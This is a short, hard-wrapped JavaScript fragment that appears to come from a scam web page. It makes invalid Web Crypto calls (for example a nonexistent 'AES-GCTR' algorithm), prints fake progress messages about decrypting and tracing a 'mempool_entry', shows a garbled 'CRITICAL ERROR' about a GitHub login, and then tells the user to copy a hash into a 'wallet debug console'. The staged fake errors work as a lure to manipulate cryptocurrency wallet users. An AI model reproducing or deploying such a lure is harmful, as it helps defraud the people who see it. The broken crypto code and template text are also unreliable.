
  const _0xBlock = await crypto.subtl
e.generateKey({name:"HMAC",hash:"SHA-
512"},true,["sign"]);

  const auth_token = await crypto.sub
tle.deriveKey({name:"ECDSA",salt:new 
Uint8Array(20)}, _0xBlock, {name:"AES
-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[DECRYPTING] mempool
_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_
entry...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_en
try...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x12c76ac4 inside Failed to start GitH
ub login:");

  console.error("CRITICAL ERROR: Manu
al patch required for Failed to start 
GitHub login:");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);